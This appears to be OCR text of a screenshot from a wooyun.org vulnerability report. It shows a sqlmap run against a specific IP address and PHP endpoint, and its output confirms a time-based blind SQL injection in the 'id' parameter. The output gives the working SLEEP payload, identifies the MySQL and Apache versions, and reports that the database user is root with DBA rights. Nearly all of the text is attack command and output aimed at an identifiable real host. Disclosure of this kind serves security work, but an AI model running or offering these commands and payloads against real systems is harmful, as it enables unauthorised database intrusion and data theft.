 D:\s渗透测试相关工具\sqlmapproject-sqlmap-66c2a79>sqlmap.py -u "https://121.201.224.79/manage/main/t
ree/tree/ajax.php?action=expand_node&id=123" --is-db --time-sec=20
sqlmap {1.0-dev-nongit-20150709}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 15:17:09
[15:17:09] [INFO] resuming back-end DBMS 'mysql'
[15:17:09] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: id (GET)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: action=expand_node&id=123 AND (SELECT * FROM (SELECT(SLEEP(20)))YalM)
---
[15:17:11] [INFO] the back-end DBMS is MySQL
web application technology: PHP 4.3.8, Apache 2.0.50
back-end DBMS: MySQL 5.0.11
[15:17:11] [INFO] testing if current user is DBA
[15:17:11] [INFO] fetching current user
[15:17:11] [INFO] resumed: root@%
current user is DBA: True
[15:17:11] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\121.201.224
.79'
[*] shutting down at 15:17:11
www.wooyun.org